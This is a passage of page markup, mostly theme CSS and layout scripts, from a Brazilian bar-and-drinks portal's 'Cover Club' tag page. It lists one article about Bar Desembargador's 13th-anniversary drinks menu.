				}.tdi_56_cf9 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://portalmesadebar.com.br/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_57_9df" class="tdc-zone"><div class="tdc_zone tdi_58_56d  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_58_56d{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_59_f6f" class="tdc-row"><div class="vc_row tdi_60_666  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_60_666{
                    min-height: 0;
                }.tdi_60_666,
				.tdi_60_666 .tdc-columns{
				    display: block;
				}.tdi_60_666 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_62_f6c  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62_f6c{
                    vertical-align: baseline;
                }.tdi_62_f6c .wpb_wrapper,
				.tdi_62_f6c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_62_f6c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_62_f6c .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_63_796" class="tdc-zone"><div class="tdc_zone tdi_64_d6e  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_64_d6e{
                    min-height: 0;
                }
</style><div id="tdi_65_66f" class="tdc-row"><div class="vc_row tdi_66_66f  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_66_66f{
                    min-height: 0;
                }.tdi_66_66f,
				.tdi_66_66f .tdc-columns{
				    display: block;
				}.tdi_66_66f .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_66_66f{
margin-top:21px !important;
}

.tdi_66_66f .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66_66f{
margin-top:16px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_66_66f{
margin-top:11px !important;
}
}

</style><div class="vc_column tdi_68_a9a  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_68_a9a{
                    vertical-align: baseline;
                }.tdi_68_a9a .wpb_wrapper,
				.tdi_68_a9a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_68_a9a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_68_a9a .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_69_b1e td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_69_b1e" >
<style>
/* custom css */
.tdi_69_b1e .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_69_b1e{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-bred-no-url-last">Tags</span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Cover Club</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://portalmesadebar.com.br/",
                                "name": "Início"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Tags"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Cover Club"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_70_6c9" class="tdc-row"><div class="vc_row tdi_71_e64  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_71_e64{
                    min-height: 0;
                }.tdi_71_e64,
				.tdi_71_e64 .tdc-columns{
				    display: block;
				}.tdi_71_e64 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_73_cef  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_73_cef{
                    vertical-align: baseline;
                }.tdi_73_cef .wpb_wrapper,
				.tdi_73_cef .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_73_cef .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_73_cef .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_74_66f tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_66f" >
<style>
/* custom css */
.tdi_74_66f .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_74_66f .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_74_66f{
					text-align: left;
				}.tdi_74_66f .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>Cover Club</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_75_69f tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_75_69f" >
<style>
/* custom css */
.tdi_75_69f .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_75_69f .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_75_69f .td-module-meta-info,
				.ie11 .tdi_75_69f .td-module-meta-info{
				 	flex: auto;
			    }.tdi_75_69f .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_75_69f .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 24px;
					padding-right: 24px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_75_69f .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_75_69f .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_75_69f .td-post-vid-time{
					display: block;
				}.tdi_75_69f .td-post-category{
					display: inline-block;
				}.tdi_75_69f .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_75_69f .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_75_69f .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_75_69f .td-read-more{
					display: none;
				}.tdi_75_69f .td-post-author-name{
					display: inline-block;
				}.tdi_75_69f .td-post-date,
				.tdi_75_69f .td-post-author-name span{
					display: inline-block;
				}.tdi_75_69f .entry-review-stars{
					display: inline-block;
				}.tdi_75_69f .td-icon-star,
                .tdi_75_69f .td-icon-star-empty,
                .tdi_75_69f .td-icon-star-half{
					font-size: 15px;
				}.tdi_75_69f .td-module-comments{
					display: block;
				}.tdi_75_69f .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_75_69f .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_75_69f .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}html:not([class*='ie']) .tdi_75_69f .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75_69f .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_75_69f .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_75_69f .td-module-container:before{
					bottom: -18px;
				}.tdi_75_69f .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_75_69f .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75_69f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75_69f .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_69f .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_75_69f .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_75_69f .td-module-container:before{
					bottom: -18px;
				}.tdi_75_69f .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_75_69f .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75_69f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75_69f .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_75_69f .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_75_69f .td-module-container:before{
					bottom: -18px;
				}.tdi_75_69f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75_69f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75_69f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_75_69f = new tdBlock();
block_tdi_75_69f.id = "tdi_75_69f";
block_tdi_75_69f.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","tag_slug":"cover-club","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","limit":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","show_review":"inline-block","review_size":"2.5","show_com":"block","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_75_69f","tdc_css_class":"tdi_75_69f","tdc_css_class_style":"tdi_75_69f_rand_style"}';
block_tdi_75_69f.td_column_number = "2";
block_tdi_75_69f.block_type = "tdb_loop";
block_tdi_75_69f.post_count = "1";
block_tdi_75_69f.found_posts = "1";
block_tdi_75_69f.header_color = "";
block_tdi_75_69f.ajax_pagination_infinite_stop = "";
block_tdi_75_69f.max_num_pages = "1";
tdBlocksArray.push(block_tdi_75_69f);
</script><div  id=tdi_75_69f class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/visitamos/" class="td-post-category">Visitamos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/bar-desembargador-comemora-13-anos-com-nova-carta-de-drinks/" rel="bookmark" class="td-image-wrap " title="BAR DESEMBARGADOR COMEMORA 13 ANOS COM NOVA CARTA DE DRINKS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2022/07/desembargador-mesa-de-bar.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/bar-desembargador-comemora-13-anos-com-nova-carta-de-drinks/" rel="bookmark" title="BAR DESEMBARGADOR COMEMORA 13 ANOS COM NOVA CARTA DE DRINKS">BAR DESEMBARGADOR COMEMORA 13 ANOS COM NOVA CARTA DE DRINKS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-30T11:48:00-03:00" >30 de julho de 2022</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/bar-desembargador-comemora-13-anos-com-nova-carta-de-drinks/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Marcelo Serrano e Clayton Azevedo criam nova carta de drinks para celebrar o aniversário de 13 anos do Desembargador</div>
                    
                    <div class="td-read-more">
                        <a href="https://portalmesadebar.com.br/bar-desembargador-comemora-13-anos-com-nova-carta-de-drinks/">Leia mais</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_77_7fc  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_77_7fc{
                    vertical-align: baseline;
                }.tdi_77_7fc .wpb_wrapper,
				.tdi_77_7fc .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_77_7fc .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_77_7fc .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_79_16f td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_79_16f" >
<style>
/* custom css */
.tdi_79_16f .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_79_16f .entry-thumb{
					background-position: center 50%;
				}.tdi_79_16f .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_79_16f .td-image-container,
				.ie11 .tdi_79_16f .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_79_16f .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_79_16f .td-module-meta-info,
				.ie11 .tdi_79_16f .td-module-meta-info{
				 	flex: 1;
			    }.tdi_79_16f .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_79_16f .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_79_16f .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_79_16f .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_79_16f .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_79_16f .td-post-vid-time{
					display: block;
				}.tdi_79_16f .td-post-category{
					display: none;
				}.tdi_79_16f .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_79_16f .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_79_16f .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_79_16f .td-read-more{
					display: none;
				}.tdi_79_16f .td-post-author-name{
					display: none;
				}.tdi_79_16f .entry-review-stars{
					display: inline-block;
				}.tdi_79_16f .td-icon-star,
                .tdi_79_16f .td-icon-star-empty,
                .tdi_79_16f .td-icon-star-half{
					font-size: 15px;
				}.tdi_79_16f .td-module-comments{
					display: none;
				}.tdi_79_16f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_79_16f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_79_16f .td-block-title a,
				.tdi_79_16f .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_79_16f .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_79_16f .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79_16f .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_79_16f .td-module-container:before{
					bottom: -13px;
				}.tdi_79_16f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79_16f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79_16f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79_16f .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_79_16f .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_79_16f .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_79_16f .td-module-container:before{
					bottom: -10px;
				}.tdi_79_16f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79_16f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79_16f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_79_16f .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_79_16f .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_79_16f .td-module-container:before{
					bottom: -13px;
				}.tdi_79_16f .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79_16f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79_16f .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_79_16f = new tdBlock();
block_tdi_79_16f.id = "tdi_79_16f";
block_tdi_79_16f.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","custom_title":"Mais lidos","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 